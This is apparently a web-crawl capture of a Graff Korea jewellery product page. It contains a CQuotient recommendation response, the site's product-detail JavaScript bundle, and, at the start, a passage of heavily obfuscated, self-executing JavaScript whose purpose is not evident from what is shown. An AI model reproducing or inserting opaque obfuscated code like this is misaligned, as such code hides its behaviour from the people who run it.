xMzYsJ'+_0x8390080x(0x1b5)+'gweDFkOCwn')+('UVhCKCcpK0koMHgzMjksJzBAV2gnKStJK'+'DB4MTQzLCdZJW5JJykrSSgweDJjNCwnKj'+'VLZycpK0koMHgxZjIsJyRZWnMnKStJKDB'+'4MmU1LCclKU0pJykrSSgweDE1NiwndEBx'+'dycpK0koMHgxZmEsJ2QxaWMnKStJKDB4M'+'TlkLCdCVW9ZJykrSSgweDJjNiwnSVJSZy'+_0x8390080x(0x17e)+_0x8390080x(0xba)+'SSgweDJjYSwnekVkQCcpK0koMHhlYywnM'+_0x8390080x(0x164)+_0x8390080x(0x192)+_0x8390080x(0x15d)+'MmFiLCdKKEVXJykrSSgweDEwMSwnKjVLZ'+_0x8390080x(0xa9)+_0x8390080x(0x1bb)+'pK0koMHgyNWUsJ0NvODknKStJKDB4M2M3'+'LCdaR0I1JykrSSgweDM4YywnUmdzRycpK'+_0x8390080x(0x1a2)+'claUREJykrSSgweDNiNiwnUCFmTycpK0k'+'oMHgyMTEsJyhpQ2EnKStJKDB4MWUyLCdn'+_0x8390080x(0x18f)+_0x8390080x(0x115)+_0x8390080x(0x138)+'yOWIsJ1Jnc0cnKStJKDB4MTdmLCclaURE'+'JykrSSgweDkzLCdAOVRzJykrSSgweDJiY'+'iwnTXFmUCcpK0koMHg0MGUsJzBAV2gnKS'+'tJKDB4M2VlLCdDbzg5JykrSSgweDNhYyw'+_0x8390080x(0x101)+'KDB4MjQxLCdsRHYpJykrSSgweDI4NywnW'+'kdCNScpK0koMHgxM2UsJ1FMUXYnKStJKD'+_0x8390080x(0x19b))+('UXYnKStJKDB4MTEzLCdsXXJLJykrSSgwe'+'DFmYywnUCFmTycpK0koMHgxMjEsJyUpTS'+_0x8390080x(0x143)+'nKV09SSgweDMwNywnMEpEZicpK0koMHgx'+'M2YsJ1ozRTgnKSsnbmcnLGRbSSgweDM5Z'+_0x8390080x(0xc1)+_0x8390080x(0xbf)+'xKHMsdCx1LHYsdyx4LHosQSxCLEMpO30s'+'ZFtJKDB4MWFkLCdaR0I1JyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0'+'koMHhkMCwnUCFmTycpXT1mdW5jdGlvbih'+'xLHMsdCx1LHYsdyx4KXtyZXR1cm4gcShz'+'LHQsdSx2LHcseCk7fSxkW0koMHgxODMsJ'+'3cmZ0onKV09ZnVuY3Rpb24ocSxzLHQsdS'+'x2KXtyZXR1cm4gcShzLHQsdSx2KTt9LGR'+'bSSgweDJkZiwnWjNFOCcpXT1JKDB4Zjks'+'J3d5ciQnKStJKDB4MzAyLCc4Z3B2JykrS'+'SgweDJkYiwnKGlDYScpKyddJyxkW0koMH'+'gzYWUsJ1FMUXYnKV09SSgweDI3OSwna1p'+'neicpK0koMHhiNywnZnRTRicpK0koMHgz'+_0x8390080x(0xeb)+'yksZFtJKDB4MmYyLCd3JmdKJyldPUkoMH'+_0x8390080x(0x7e)+_0x8390080x(0x8a)+'MiwnSihFVycpKyddJyxkW0koMHgxNzAsJ'+'1FYQignKV09SSgweDNiNSwna1pneicpK0'+'koMHgyYjIsJ3NhenknKStJKDB4Mjc2LCd'+'DTTZnJykrSSgweDNhMSwnJWlERCcpK0ko'+'MHgzOWIsJ2xEdiknKSxkW0koMHg5ZiwnJ'+'FlacycpXT1mdW5jdGlvbihxLHMpe3JldH'+'VybiBxfHxz')+(_0x8390080x(0x13c)+'mFyIHE9ISFbXTtyZXR1cm4gZnVuY3Rpb2'+'4ocyx0KXt2YXIgdT1xP2Z1bmN0aW9uKCl'+_0x8390080x(0xda)+_0x8390080x(0x1a6)+_0x8390080x(0x18b)+'xsLHY7fX06ZnVuY3Rpb24oKXt9O3JldHV'+'ybiBxPSFbXSx1O307fSgpO2Z1bmN0aW9u'+'IGcocSxzKXt2YXIgSz1JLHQ9e307dFtLK'+'DB4M2RlLCd5djhOJyldPWVbSygweDFkMC'+'wnd3lyJCcpXSx0W0soMHgzYTgsJ3pFZEA'+'nKV09ZnVuY3Rpb24odyx6KXt2YXIgTD1L'+_0x8390080x(0x16a)+'V0odyx6KTt9LHRbSygweDJhNiwnTnlsIS'+'cpXT1lW0soMHgyMWEsJ2xdcksnKV0sdFt'+_0x8390080x(0x15a)+'KHcseil7dmFyIE09SztyZXR1cm4gZVtNK'+'DB4MTAzLCdmdFNGJyldKHcseik7fSx0W0'+'soMHgxZWMsJ3cmZ0onKV09ZVtLKDB4MmU'+'0LCclaUREJyldLHRbSygweDI1NSwnekVk'+_0x8390080x(0x83)+'Us7cmV0dXJuIGVbTigweGRjLCdaR0I1Jy'+'ldKHcseik7fSx0W0soMHg4YywnUVhCKCc'+'pXT1lW0soMHgzZWMsJ0lzMVonKV0sdFtL'+_0x8390080x(0x124)+'Hcseil7dmFyIE89SztyZXR1cm4gZVtPKD'+_0x8390080x(0x1c6)+'oMHgyZDYsJ0lzMVonKV09ZnVuY3Rpb24o'+'dyl7dmFyIFA9SztyZXR1cm4gZVtQKDB4M'+'Tk0LCd4MylvJyldKHcpO30sdFtLKDB4MW'+'I4LCdAOVRz')+('JyldPWZ1bmN0aW9uKHcseCx6KXt2YXIgU'+_0x8390080x(0xfe)+_0x8390080x(0x151)+'aR0I1JyldPWZ1bmN0aW9uKHcpe3ZhciBS'+'PUs7cmV0dXJuIGVbUigweDE5MywnQlVvW'+'ScpXSh3KTt9LHRbSygweDE3YiwnUCFmTy'+'cpXT1mdW5jdGlvbih3LHope3ZhciBTPUs'+'7cmV0dXJuIGVbUygweDFjNywnUUxRdicp'+'XSh3LHopO30sdFtLKDB4MTIwLCcoaUNhJ'+'yldPWZ1bmN0aW9uKHcseil7dmFyIFQ9Sz'+'tyZXR1cm4gZVtUKDB4MTBlLCdaM0U4Jyl'+'dKHcseik7fTt2YXIgdT10O2Zvcih2YXIg'+'diBpbiBxKWlmKGVbSygweDE1NSwnUVhCK'+'CcpXSh2W0soMHg0MDUsJ3d5ciQnKSsnaC'+'ddLHMpJiZmdW5jdGlvbih3LHgpe3ZhciB'+'VPUssej11W1UoMHgzM2YsJ0NvODknKV0o'+'Zix0aGlzLGZ1bmN0aW9uKCl7dmFyIFY9V'+'SxCPXt9O0JbVigweGI4LCdJUlJnJyldPX'+'VbVigweDEwOCwnJSlNKScpXTt2YXIgQz1'+'CLEQ9dVtWKDB4M2U4LCdsRHYpJyldKHR5'+'cGVvZiB3aW5kb3csdVtWKDB4MjA4LCd1d'+'XBzJyldKT93aW5kb3c6dVtWKDB4MTQ0LC'+_0x8390080x(0xff)+_0x8390080x(0x116)+'eDFlNywneDMpbycpXSh0eXBlb2YgcmVxd'+'WlyZSx1W1YoMHgzOTEsJ2tzMFEnKV0pJi'+'Z1W1YoMHgzMjAsJ2xdcksnKV0odHlwZW9'+'mIGdsb2JhbCx1W1YoMHgyOTMsJzFKR1kn'+'KV0pP2dsb2JhbDp0aGlzLEU9ZnVuY3Rpb'+'24oKXt2YXIgVz1WLEY9bmV3IERbKFcoMH'+_0x8390080x(0xb0))+(_0x8390080x(0x1a3)+'k8nKV0pO3JldHVybiFGW1coMHgzMmYsJ0'+'p1dUMnKV0oeik7fTtyZXR1cm4gdVtWKDB'+'4NDE5LCd3JmdKJyldKEUpO30pO3VbVSgw'+'eGM4LCdWcSQ5JyldKHopO2Zvcih2YXIgQ'+'T0weDI7dVtVKDB4MjhjLCdOeWwhJyldKE'+'EseFtVKDB4MjZlLCdKKEVXJykrJ2gnXSk'+'7QSsrKWlmKHVbVSgweDE5NywnUVhCKCcp'+'XSh3W1UoMHgxYWMsJ0lSUmcnKStVKDB4Z'+'TksJzBKRGYnKV0oeFtBXVsweDBdKSx4W0'+_0x8390080x(0x111)+'xO30odixhcmd1bWVudHMpKXJldHVybiBx'+'W3ZdO31mdW5jdGlvbiBoKHEpe3ZhciBYP'+'Ukscz17fTtzW1goMHgzMjQsJ3gzKW8nKV'+'09ZnVuY3Rpb24odyx6KXt2YXIgWT1YO3J'+_0x8390080x(0x185)+'LHopO30sc1tYKDB4MTVjLCdrWmd6JyldP'+'WZ1bmN0aW9uKHcseil7dmFyIFo9WDtyZX'+'R1cm4gZVtaKDB4YjMsJ055bCEnKV0odyx'+'6KTt9LHNbWCgweDMzOSwnUmdzRycpXT1m'+'dW5jdGlvbih3LHope3ZhciBhMD1YO3Jld'+'HVybiBlW2EwKDB4MWI1LCdrWmd6JyldKH'+'cseik7fSxzW1goMHgxNzksJyo1S2cnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgYTE9WDty'+'ZXR1cm4gZVthMSgweDI2MSwnQGsjMScpX'+_0x8390080x(0x1c9)+'dFeHAoZVtYKDB4M2U3LCdDTTZnJyldLCd'+_0x8390080x(0x121)+'KDB4YzYsJzBKRGYnKSsnY2UnXSh1LCcnK'+'Sx1PWVbWCgweDM4YSwnc2F6eScpXShidG'+'9hLHEpW1go')+('MHgxNGQsJ0NvODknKV0oJz0nLDB4NClbW'+'CgweDFmZSwnWSVuSScpXSgnLicpW1goMH'+'gzYzgsJ3NhenknKV0oJycpW1goMHhlYiw'+'nSVJSZycpKydzZSddKClbWCgweDI5MCwn'+'MEpEZicpXSgnJykscT11W1goMHgxYTgsJ'+'2pkMTgnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih3KXt2YXIgYTI9WDtyZXR'+'1cm4gU3RyaW5nW2EyKDB4M2E2LCdDME40'+'JykrYTIoMHgyMmEsJyo1S2cnKSsnZGUnX'+'Sh0W2EyKDB4OTIsJ0lSUmcnKV0odFthMi'+_0x8390080x(0xdc)+'1YToweDdhLHc9dFthMigweDIwZCwnJSlN'+'KScpXSh3W2EyKDB4Mzk1LCc4Z3B2JykrY'+_0x8390080x(0x161)+_0x8390080x(0xa2)+'odywweDFhKSk7fSksdT1uZXcgUmVnRXhw'+'KGVbWCgweDI5MSwnKGlDYScpXSwnZycpO'+_0x8390080x(0xef)+_0x8390080x(0x162)+'weDEwZiwnc2F6eScpXShlW1goMHgzMGQs'+'J0ooRVcnKV0oZVtYKDB4MzU1LCc4Z3B2J'+_0x8390080x(0x163)+'xlW1goMHgzZDgsJ2FSZHonKV1bWCgweDF'+_0x8390080x(0x1be)+'LycpLHEpLGVbWCgweDM3YSwnSnV1QycpX'+_0x8390080x(0x104)+'V4cChlW0koMHgyMzIsJzhncHYnKV0sJ2c'+'nKTtpPWVbSSgweDFiMSwnJWlERCcpXSxq'+_0x8390080x(0x17b)+'HE9e307cVthMygweDFkNiwnZ2UySScpXT'+_0x8390080x(0x142))+('bih2LHcseCx6LEEsQixDLEQsRSxGLEcpe'+'3ZhciBhND1hMztyZXR1cm4gZVthNCgweD'+'IzYiwneDMpbycpXSh2LHcseCx6LEEsQix'+_0x8390080x(0x179)+_0x8390080x(0x1b3)+'iBhNT1hMztyZXR1cm4gZVthNSgweDFkNy'+'wnMUpHWScpXSh2LHcpO30scVthMygweDk'+'1LCdaR0I1JyldPWZ1bmN0aW9uKHYsdyx4'+'LHosQSxCLEMpe3ZhciBhNj1hMztyZXR1c'+'m4gZVthNigweDNmYiwnamQxOCcpXSh2LH'+'cseCx6LEEsQixDKTt9LHFbYTMoMHgzN2Q'+_0x8390080x(0x8e)+'eixBKXt2YXIgYTc9YTM7cmV0dXJuIGVbY'+_0x8390080x(0x103)+'xBKTt9O3ZhciBzPXEsdD1lW2EzKDB4ZmE'+'sJ2xdcksnKV0od2luZG93LHt9KSx1PW5l'+_0x8390080x(0x105)+_0x8390080x(0x184)+'coaUNhJyldW2EzKDB4ZGUsJ0lzMVonKSs'+'nY2UnXSh1LCcnKV07dSYmKG5ldyB1KDB4'+'MCwweDApW2EzKDB4MjY3LCdNcWZQJyldP'+_0x8390080x(0x10f)+'5jdGlvbigpe3ZhciBhOD1hMyx2PXNbYTg'+'oMHgzZDQsJzhncHYnKV0oZyxzW2E4KDB4'+'MTc1LCdCVW9ZJyldKHdpbmRvdyx7fSksM'+_0x8390080x(0x15f)+_0x8390080x(0xd3)+_0x8390080x(0x189)+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodilyZ'+'XR1cm4gdj1zW2E4KDB4NDA4LCdsRHYpJy'+'ldKGcsdiww')+('eDgsWzB4NywweDZlXSxbMHg0LDB4NzRdL'+'FsweDIsMHg2M10sWzB4MCwweDZjXSksIS'+'F2JiZzW2E4KDB4MWViLCdRWEIoJyldKGc'+'sdiwweDQsWzB4MywweDY2XSxbMHgyLDB4'+'NjVdKTt9KCkpKTt9LCEobz1lW0koMHhmM'+'ywnYVJkeicpXShvLHdpbmRvdykpfHwobz'+'1lW0koMHgzOWUsJ2FSZHonKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x8390080x(0x158)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmVbSSg'+'weDI5OSwnNzl5QicpXShvLGlbSSgweDE4'+'MCwnQDlUcycpKydjZSddKGosJycpLG0pO'+'30oKSk7')))();}.toString();return _0x2895027.slice(_0x2895027.indexOf("{") + 1, _0x2895027.lastIndexOf("}"))})())),j[Z(0x38e,'K[U)')])));}catch(J){}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_KR/EngagementRingsRecommender?callback=CQuotient._callback0&_=1762193493746&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ART01ALL_RT01ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_KR&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RT01ALL_RT01ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_KR%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 505
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"EngagementRingsRecommender":{"displayMessage":"EngagementRingsRecommender","recs":[{"id":"RPN01ALL_RPN01ALL","product_name":"라운드 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html"},{"id":"HPN01ALL_HPN01ALL","product_name":"하트 쉐이프 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw82dacd79/sfcc-graff-staging/i/m/a/g/e/images_hi_res_HPN01ALL_HPN01_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/heart-shape-diamond-pendant/HPN01ALL_HPN01ALL.html"},{"id":"EPT01ALL_EPT01ALL","product_name":"에메랄드 컷 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcbb5bd3e/sfcc-graff-staging/i/m/a/g/e/images_hi_res_EPT01ALL_EPT02_Hero_1.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPT01ALL_EPT01ALL.html"},{"id":"EPN01ALL_EPN01ALL","product_name":"에메랄드 컷 다이아몬드 펜던트","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ba59a4c/sfcc-graff-staging/U/p/d/a/t/Update_EPN01_GP57015_MODEL_copy.jpg","product_url":"https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html"}],"recoUUID":"f1d5fc27-9eeb-4225-bb06-9b141f27857a"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_KR-Site/-/en_KR/v1761909840553/js/productDetail.js
body_size: 52119
content:
!function(n){var r={};function o(t){var e;return(r[t]||(e=r[t]={i:t,l:!1,exports:{}},n[t].call(e.exports,e,e.exports,o),e.l=!0,e)).exports}o.m=n,o.c=r,o.d=function(t,e,n){o.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},o.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return o.d(e,"a",e),e},o.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o.p="",o(o.s=189)}({12:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"===("undefined"==typeof window?"undefined":n(window))&&(r=window)}t.exports=r},14:function(t,e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(t){var e=n(t);return null!=t&&("object"==e||"function"==e)}},15:function(t,e,n){function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}var n=n(23),o="object"==("undefined"==typeof self?"undefined":r(self))&&self&&self.Object===Object&&self,n=n||o||Function("return this")();t.exports=n},16:function(t,e,n){n=n(15).Symbol;t.exports=n},17:function(t,e,n){var y=n(14),b=n(22),$=n(24),x=Math.max,j=Math.min;t.exports=function(r,n,t){var o,i,a,s,c,l,u=0,d=!1,p=!1,e=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function f(t){var e=o,n=i;return o=i=void 0,u=t,s=r.apply(n,e)}function h(t){var e=t-l;return void 0===l||n<=e||e<0||p&&a<=t-u}function m(){var t,e=b();if(h(e))return g(e);c=setTimeout(m,(t=n-((e=e)-l),p?j(t,a-(e-u)):t))}function g(t){return c=void 0,e&&o?f(t):(o=i=void 0,s)}function v(){var t=b(),e=h(t);if(o=arguments,i=this,l=t,e){if(void 0===c)return u=t=l,c=setTimeout(m,n),d?f(t):s;if(p)return clearTimeout(c),c=setTimeout(m,n),f(l)}return void 0===c&&(c=setTimeout(m,n)),s}return n=$(n)||0,y(t)&&(d=!!t.leading,p="maxWait"in t,a=p?x($(t.maxWait)||0,n):a,e="trailing"in t?!!t.trailing:e),v.cancel=function(){void 0!==c&&clearTimeout(c),o=l=i=c=void(u=0)},v.flush=function(){return void 0===c?s:g(b())},v}},18:function(t,e,n){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}t.exports=function(e){"function"==typeof e?e():"object"===r(e)&&Object.keys(e).forEach(function(t){"function"==typeof e[t]&&e[t]()})}},189:function(t,e,n){"use strict";var r=n(18);$(document).ready(function(){r(n(190)),r(n(192))})},19:function(t,e,n){"use strict";t.exports={createErrorNotification:function(t,e,n,r){!t&&e&&(0===$(".js-page-error").length&&$(".js-error-message-holder").append('<div class="b-page-error js-page-error l-container" tabindex="0"></div>'),t=".js-page-error"),t&&e&&(e='<div class="b-general-error js-general-error"><button class="b-general-error__close js-general-error__close b-icon b-icon--close" type="button">Close</button><div class="b-general-error__title">'+window.RA_RESOURCE["error.msg.headline"]+'</div><div class="b-general-error__message">'+e+"</div>"+(r?'<input type="hidden" class="reasonCode" value="'+r+'" />':"")+"</div>",n?$(t).html(e):$(t).append(e),setTimeout(function(){$(t).focus()},500))},closeErrorNotification:function(){$("body").on("click",".js-general-error__close",function(){$(this).parents(".js-general-error").remove()})},clearErrorNotification:function(t){t&&$(".js-general-error__close").trigger("click")},createFormErrorNotification:function(t,e){t&&0<t.length&&e&&0<e.length&&t.prepend('<div class="b-form-error js-form-error"><div class="b-form-error__message">'+e+"</div></div>")},clearFormErrorNotification:function(t){t&&0<t.length&&t.find(".js-form-error").remove()}}},190:function(t,e,n){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function a(e,t){var n,r=Object.keys(e);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(e),t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)),r}function r(r){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?a(Object(o),!0).forEach(function(t){var e,n;e=r,n=o[t=t],(t=function(t){t=function(t,e){if("object"!==i(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0===n)return("string"===e?String:Number)(t);n=n.call(t,e||"default");if("object"!==i(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):a(Object(o)).forEach(function(t){Object.defineProperty(r,t,Object.getOwnPropertyDescriptor(o,t))})}return r}var s=n(69),o=n(191),c=n(5),l=n(33),u=n(52),d=n(40).default,p=n(9);s.addToCart=o.addToCart,s.selectAttribute=o.selectAttribute,s.availability=o.availability,s.attributeSelect=o.attributeSelect,s.setEngravingFont=o.setEngravingFont,s.confirmEngraving=o.confirmEngraving,s.removeEngraving=o.removeEngraving,s.closeEngravingModal=o.closeEngravingModal,s.disableEngravingConfirm=o.disableEngravingConfirm,s.openEngravingModal=o.openEngravingModal,s.setEngravingSymbol=o.setEngravingSymbol,s.updateAttributesAndDetails=function(t){var e,n,r,o,i;t&&(e=$('.js-pdp[data-pid="'+t.id+'"]'),t.productName&&e.find(".js-product__name").html(t.productName),t.shortDescription&&e.find(".js-product__shortdescription").html(t.shortDescription),t.longDescriptionHtml&&e.find(".js-product__longdescription").html(t.longDescriptionHtml),t.descriptionAndDetailsHtml&&e.find(".js-productdetails-tabs").html(t.descriptionAndDetailsHtml),t.mainBannersHtml&&(n=$("<div></div>").append(t.mainBannersHtml),["js-mainbanners-featured","js-mainbanners-stats"].forEach(function(t){n.find("."+t).length?(e.find("."+t).hasClass(c.ACTIVE)&&n.find("."+t).addClass(c.ACTIVE),e.find("."+t).replaceWith(n.find("."+t))):e.find("."+t).addClass(c.HIDDEN)}),$(window).trigger("updateScrollItems"),r=$(".js-mainbanners-featured").find(".js-video-cmp").data("json-config"),o=$(".js-mainbanners-featured").find(".js-video__element"),r)&&(r.options.autoplay&&!0===r.options.autoplay&&(o.attr("autoplay",!0),o.attr("loop",!0),o.attr("muted",!0)),r.aspectRatioPercentage&&o.css("padding-top",r.aspectRatioPercentage),r.aspectRatioPercentageMobile)&&p.isMobile()&&o.css("padding-top",r.aspectRatioPercentageMobile),t.navLinksHtml&&(i=$("<div></div>").append(t.navLinksHtml),["js-accordion-productcare","js-accordion-sizechart"].forEach(function(t){e.find("."+t).replaceWith(i.find("."+t))}),$(".js-modal--size-link").length)&&$(".js-modal--size-chart").trigger("refreshModalToggleEl"),e.find(".js-lazy-load").each(function(){this.innerHTML=this.innerHTML.replace(/(&|&amp;)lt;/g,"<").replace(/(&|&amp;)gt;/g,">"),d.prepareElement(this)}))},s.showSpinner=function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},s.handleModal=function(){var e=parseInt($(".js-pdp-main-info-container").css("top"),10),t=$(".js-modal:not(.js-consent-tracking):not(.js-product-set-item-modal)");t.on("modal.opened",function(t){$(".js-pdp-main-info-container").css("top",e+window.scrollY),$(t.target).addClass("js-block-removal")}),t.on("modal.closed",function(){$(".js-pdp-main-info-container").css("top",e)})},s.handleSearch=function(){var t=parseInt($(".js-pdp-main-info-container").css("top"),10);$("body").on("search:opened",function(){$(".js-pdp-main-info-container").css("top",t+window.scrollY)}),$("body").on("search:closed",function(){$(".js-pdp-main-info-container").css("top",t)})},s.updateAttribute=function(){$("body").on("product:afterAttributeSelect",function(t,e){var n=e.data.product,r=(e.container.attr("data-pid",n.id),e.container.find(".js-product").attr("data-pid",n.id),e.container.find(".js-add-to-cart").attr("data-pid",n.id),void 0!==e.isRingSizeAttr&&!1!==e.isRingSizeAttr||((r=e.container.find(".js-add-to-cart-container .js-wishlist-tile")).attr("data-key",n.wishListId),r.data("key",n.wishListId),o=r.attr("data-url-empty")+"?pid="+n.id,r.attr("data-url",o),r.data("url",o)),n.variationAttributes&&0<n.variationAttributes.length),r=((r=n.adjustableRingSize?0<n.variationAttributes.filter(function(t){return"ringSizeUS"!==t.attributeId}).length:r)&&(o=$(".js-backinstock-modal"),r=n.variationAttributes&&0<n.variationAttributes.length&&n.referenceVariation?n.referenceVariation:n.id,e.container.find(".js-backinstock-link").attr("data-pid",r),o.length)&&(o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"product",r),o.data().cmpInstance.config.actionUrl=l.updateURLParam(o.data().cmpInstance.config.actionUrl,"backInStockVariation",n.variationAttributes[n.variationAttributes.length-1].selectedValue)),n.specialProduct?(e.container.find(".js-special-order-note").removeClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").addClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)):n.adjustableRingSize&&(e.container.find(".js-special-order-note").addClass(c.HIDDEN),e.container.find(".js-adjustable-order-note").removeClass(c.HIDDEN),e.container.find(".js-special-order-note-default").addClass(c.HIDDEN)),n.sellable?(e.container.find('.js-product-actions__item[data-sellable-action="true"]').removeClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').addClass(c.HIDDEN)):(e.container.find('.js-product-actions__item[data-sellable-action="true"]').addClass(c.HIDDEN),e.container.find('.js-product-actions__item[data-sellable-action="false"]').removeClass(c.HIDDEN)),$(".js-engraving-wrapper")),o=(e.container.find(".js-backinstock-link").hasClass(c.HIDDEN)?(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").addClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").removeClass("h-mb--0")):(e.container.find(".js-backinstock-link").closest(".js-product-actions__item").removeClass("h-mb--0"),r&&0<r.length&&$(".js-product-add-to-bag-wrapper").addClass("h-mb--0")),e.container.find(".js-product-actions__item[data-sellable-action]").each(function(){var t=$(this),e=t.data("toggle-after-visibility-change");e&&t.toggleClass(e,!t.hasClass(c.HIDDEN))}),e.container.find(".js-product__qty")),r=o.find('[data-cmp="formSelect"]'),i=o.data("showQtyValue"),a=null,a=("range"===n.price.type?a=n.price.min.sales.value:n.price.sales&&(a=n.price.sales.value),(!i||a<i)&&n.quantities&&0<n.quantities.length&&n.available),i=(o.toggleClass(c.HIDDEN,!a),r&&0<r.length&&r.data().cmpInstance&&r.data().cmpInstance.initSelect(),e.container.find(".js-product-attributes-item")),n=((i=i.length?i:e.container.find(".js-main-attributes").siblings().not(".b-product__attributes-seperator")).removeClass("m-first-of-type m-last-of-type"),i.not("."+c.HIDDEN));n.first().addClass("m-first-of-type"),n.length%2!=0&&n.last().addClass("m-last-of-type"),n.first().parent().toggleClass("m-multiple",1<n.length),this.$selectEl=e.container.find("select.js-product-attribute__select-el-ringSizeUS"),this.$selectEl.length&&(this.$selectEl.data("select2").$dropdown.children().addClass(c.SELECTED),this.$selectEl.hasClass(c.SELECTED)||this.$selectEl.data("select2").$dropdown.children().removeClass(c.SELECTED)),s.updateAttributesAndDetails(e.data.product)})},s.updateAddToCart=function(){$(window).on("load",function(){var t,e=$(".js-product-attribute__select-el-ringSizeUS"),n=$(".js-product-attribute__select-el-sliceAttribute");e.length&&(t=!1,window.history.state&&window.history.state.ringSize&&e.data("attr-value")!==window.history.state.ringSize&&(window.history.state.sliceAttribute&&n.length&&n.find("option").each(function(){$(this).data("attr-value")===window.history.state.sliceAttribute&&n.val($(this).val())}),e.find("option").each(function(){$(this).data("attr-value")===window.history.state.ringSize&&e.val($(this).val())}),t=!0),e.is(":visible")&&(e.val()||t)&&e.trigger("change"),$(window).on("beforeunload",function(){e.find("option:selected").data("attr-value")&&window.history.replaceState(r(r(r({},n.length&&n.find("option:selected").data("attr-value")&&{sliceAttribute:n.find("option:selected").data("attr-value")}),window.history.state&&window.history.state),{ringSize:e.find("option:selected").data("attr-value")}),"")}))}),$("body").on("miniCart:deleteItem",function(t,e){e&&e.pid&&(e=$('.js-backinstock-link[data-pid="'+e.pid+'"]')).length&&e.is(":visible")&